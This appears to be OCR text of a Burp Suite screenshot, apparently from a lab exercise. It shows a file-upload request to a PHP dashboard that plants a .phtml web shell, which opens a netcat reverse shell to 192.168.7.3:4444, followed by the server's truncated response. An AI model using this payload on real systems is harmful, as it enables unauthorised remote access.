 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.7.254
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------375508521833457530002425579317
8 Content-Length: 336
9 Origin: http://192.168.7.254
10 Connection: close
11 Referer: http://192.168.7.254/dashboard.php?id=1
12 Cookie: PHPSESSID=boe0ptvrhtfc7ev1ksims28jc0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------375508521833457530002425579317
16 Content-Disposition: form-data; name="fileToUpload"; filename="123.phtml"
17 Content-Type: application/x-php
18
19 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.7.3 4444
>/tmp/f');?>
20
21
22 -----------------------------375508521833457530002425579317--
23
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Jan 2022 08:19:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00
5 Cache-Control: no-store, no-cache,
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2488
9 Connection: close
10 Content-Type: text/html; charset=UTF
11
12 <link rel="stylesheet" href="css/das
13 <body>
14 <div class="layout">
15 <a class="header" href="logout.p
16 <i class="fa fa-bars">
</i>
17 <div class="header-user">
<i class="fas fa-user-circle i
</i>
logout
</div>
18 </a>
19 <div class="sidebar" style=";dis
20 <ul>
21 <li>
<a class="sidebar-list-it
</i>
<em>